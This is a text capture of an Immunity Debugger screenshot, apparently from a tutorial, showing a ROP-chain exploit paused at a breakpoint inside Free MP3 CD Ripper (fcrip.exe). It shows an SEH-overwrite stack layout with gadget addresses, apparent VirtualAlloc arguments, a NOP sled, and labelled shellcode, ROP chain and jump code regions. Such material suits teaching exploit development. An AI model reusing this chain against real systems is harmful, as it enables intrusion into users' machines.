 Immunity Debugger - fcrip.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
CPU - thread 000014C8, module fcrip I put a break point at this instruction so that you can actually see it in the debugger - before the execution of ROP chain.
00401471 . C3 RETN
00401472 8BC0 MOV EAX,EAX
00401474 $ FF25 10924E00 JMP DWORD PTR DS:[<&kernel32.LocalAlloc> KERNEL32.LocalAlloc
0040147A 8BC0 MOV EAX,EAX
0040147C $ FF25 0C924E00 JMP DWORD PTR DS:[<&kernel32.LocalFree>] KERNEL32.LocalFree
00401482 8BC0 MOV EAX,EAX
00401484 $ FF25 08924E00 JMP DWORD PTR DS:[<&kernel32.VirtualAllc KERNEL32.VirtualAlloc
0040148A 8BC0 MOV EAX,EAX
0040148C $ FF25 04924E00 JMP DWORD PTR DS:[<&kernel32.VirtualFree KERNEL32.VirtualFree
00401492 8BC0 MOV EAX,EAX
Return to 00403DAF (fcrip.00403DAF)
Registers (FPU)
EAX 00000000
ECX 000010CC
EDX 000010CC
EBX 0455FF04
ESP 0752FEA4
EBP FF505048
ESI ED830455
EDI FF50E875
EIP 00401471 fcrip.00401471
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
Address Hex dump ASCII
004E3000 00 00 00 00 00 00 00 00 02 8D 40 00 28 05 41 00
004E3010 9C 55 41 00 3C 08 41 00 A4 3A 41 00 CC 41 41 00
004E3020 7F 12 8B C0 02 00 8B C0 00 8D 40 00 00 8D 40 00
004E3030 00 8D 40 00 01 8D 40 00 C8 30 4E 00 3C 08 19 02
004E3040 2C 22 40 00 BC 23 40 00 3C 27 40 00 00 CB CC C8
004E3050 C9 D7 CF C8 CD CE DB D8 DA D9 CA DC DD DE DF E0
004E3060 E1 E3 00 E4 E5 8D 40 00 03 00 00 00 00 00 00 00
004E3070 01 00 00 00 02 00 00 00 03 00 00 00 00 00 00 00
004E3080 00 00 00 00 00 00 00 00 45 72 72 6F 72 00 8B C0 ........Error.‹À
004E3090 52 75 6E 74 69 6D 65 20 65 72 72 6F 72 20 20 20 Runtime error
004E30A0 20 20 61 74 20 30 30 30 30 30 30 30 30 00 8B C0 at 00000000.‹À
004E30B0 30 31 32 33 34 35 36 37 38 39 41 42 43 44 45 46 0123456789ABCDEF
004E30C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 00 ..............@.
004E30D0 00 00 00 00 00 00 00 00 00 00 40 00 00 00 00 00 ..........@.....
004E30E0 00 00 00 00 00 00 00 00 02 00 00 00 06 00 00 00
004E30F0 02 00 00 00 F0 23 00 00 00 00 00 00 32 00 8B C0
004E3100 1F 00 1C 00 1F 00 1E 00 1F 00 1E 00 1F 00 1F 00
004E3110 1E 00 1F 00 1E 00 1F 00 1F 00 1D 00 1F 00 1E 00
004E3120 1F 00 1E 00 1F 00 1E 00 1F 00 1F 00 1E 00 1F 00
004E3130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3150 30 8A 40 00 C0 32 A5 76 5C 2A 1A 02 38 93 40 00
004E3160 44 93 40 00 00 00 00 80 00 00 00 40 00 00 8B C0
004E3170 00 00 00 00 00 00 00 00 01 00 00 00 02 00 00 00
004E3180 03 00 00 00 F0 7C 40 00 F8 7C 40 00 00 00 40 76
004E3190 3A 6B 0B DE 3A 40 8B C0 0A 00 00 00 3F 13 8B C0
004E31A0 80 CB A4 4C 00 5C 26 05 25 2E 2A 64 F0 7D 40 00
004E31B0 F8 7D 40 00 00 7E 40 00 08 7E 40 00 10 7E 40 00
004E31C0 18 7E 40 00 20 7E 40 00 28 7E 40 00 30 7E 40 00
0752FE8C 50405050 PP@P
0752FE90 FF505048 HPPÿ
0752FE94 FF50E875 uèPÿ
0752FE98 ED830455
0752FE9C 0455FF04
0752FEA0 00401471 fcrip.00401471
0752FEA4 00403DAF ¯=@. Pointer to next SEH record
0752FEA8 004E9208 SE handler
0752FEAC 00419120 fcrip.00419120
0752FEB0 0040508E ŽP@. fcrip.0040508E
0752FEB4 0044D056 VÐD. fcrip.0044D056
0752FEB8 0043EF45 EïC. fcrip.0043EF45
0752FEBC 0041C542 BÅA. fcrip.0041C542
0752FEC0 00000001
0752FEC4 00487219 fcrip.00487219
0752FEC8 00001000
0752FECC 004C2D6E n-L. RETURN to fcrip.004C2D6E fro
0752FED0 00000040 @...
0752FED4 00409B0B fcrip.00409B0B
0752FED8 0040E28F fcrip.0040E28F
0752FEDC 00403E21 !>@. fcrip.00403E21
0752FEE0 90909090
0752FEE4 004C9FDC ÜŸL. fcrip.004C9FDC
0752FEE8 FFFE5CE9
0752FEEC 444444FF ÿDDD
0752FEF0 44444444 DDDD
0752FEF4 44444444 DDDD
0752FEF8 44444444 DDDD
0752FEFC 44444444 DDDD
0752FF00 44444444 DDDD
0752FF04 44444444 DDDD
shellcode
ROP chain
jump code
[18:56:58] Breakpoint at fcrip.00401471 Paused
freemp3_eip_rop fcrip_rop C:\codes1\freemp3... rop_chains.txt - No... C:\Windows\syste... Immunity Debugge... Free MP3 CD Ripper Tools ENG 18:57
26-01-2022